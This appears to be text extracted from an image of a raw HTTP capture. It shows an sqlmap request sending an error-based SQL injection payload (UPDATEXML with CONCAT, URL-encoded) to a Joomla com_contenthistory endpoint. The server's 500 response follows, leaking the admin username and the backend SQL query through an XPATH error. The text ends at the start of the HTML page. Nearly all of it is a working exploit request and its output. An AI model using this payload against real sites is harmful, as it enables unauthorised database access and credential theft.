 GET /index.php?
option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=
%28UPDATEXML%286315%2CCONCAT%280x2e%2C0x71717a7671%2C%28SELECT%20MID%28%28IFNULL%28CAST
%28username%20AS%20CHAR%29%2C0x20%29%29%2C1%2C22%29%20FROM%20joomla.ajtuc_users%20ORDER
%20BY%20id%20LIMIT%200%2C1%29%2C0x71716b6b71%29%2C4235%29%29 HTTP/1.1
Accept-Encoding: gzip,deflate
Connection: close
Accept: */*
User-Agent: sqlmap/1.1.3.2#dev (http://sqlmap.org)
Host: 202.1.1.1:8000
Cookie: 2dcd47efee3ec43fb2de7c85686bb456=701dlhkn9o21ijnv6e3og3l7c6
Cache-Control: no-cache
HTTP/1.1 500 Internal Server Error
Date: Thu, 08 Feb 2018 09:05:59 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16 mod_perl/2.0.10 Perl/v5.16.3
X-Powered-By: PHP/5.4.16
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Status: 500 XPATH syntax error: 'qqzvqadminqqkkq' SQL=SELECT (UPDATEXML(6315,CONCAT(0x2e,
0x71717a7671,(SELECT MID((IFNULL(CAST(username AS CHAR),0x20)),1,22) FROM
joomla.ajtuc_users ORDER BY id LIMIT 0,1),0x71716b6b71),4235)),uc.name AS editor FROM
`ajtuc_ucm_history` AS h LEFT JOIN ajtuc_users AS uc ON uc.id = h.editor_user_id WHERE
`h`.`ucm_item_id` = 1 AND `h`.`ucm_type_id` = 1 ORDER BY `h`.`save_date`
Cache-Control: no-cache
Pragma: no-cache
Content-Length: 6070
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">